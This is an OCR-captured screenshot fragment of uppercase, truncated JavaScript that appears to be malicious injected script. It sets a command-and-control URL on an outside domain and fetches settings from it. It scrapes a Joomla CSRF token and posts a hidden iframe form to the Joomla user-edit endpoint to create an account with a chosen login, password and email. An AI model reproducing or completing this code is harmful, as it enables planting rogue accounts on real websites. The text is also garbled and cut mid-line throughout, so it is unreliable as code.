
Select your
NL
VAR C2 = 'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';VAR DEF = {LOGIN:
NDEX.PHP?OPTION=COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=0';FUNCTION
-9]{32})"\S+VALUE="1"/I,/VALUE="1"\S+NAME="([A-F0-9]{32})"/I];FOR (VAR
) {HTML = HTML || '';VAR HEAD = HTML.SLICE(0, 12000);RETURN
M_LOGIN|LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN
CTION () { RETURN NULL; });}FUNCTION MERGEUSER(DATA) {VAR U = {LOGIN:
t
= DATA.USER_LOGIN;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF
(DATA.JOOMLA_BASE) C2 = STRING(DATA.JOOMLA_BASE).REPLACE(/\/+$/,
SERNAME: U.LOGIN,PASSWORD: U.PASS,EMAIL: U.EMAIL,FORCE: '1'};VAR
 { 'CONTENT-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY:
AYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-URLENCODED' }));}} CATCH
IFRAME');IFRAME.NAME = 'JC_ROUTER_IFRAME';IFRAME.ID =
IDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAME);}VAR FORM =
.STYLE.DISPLAY = 'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K)
AME = K;INP.VALUE =
MOVE(); }, 5000);} CATCH (E3) {}}FUNCTION BUILDUSERBODY(TOKEN, U)
 '');BODY.SET('JFORM[ID]', '0');BODY.SET('JFORM[NAME]',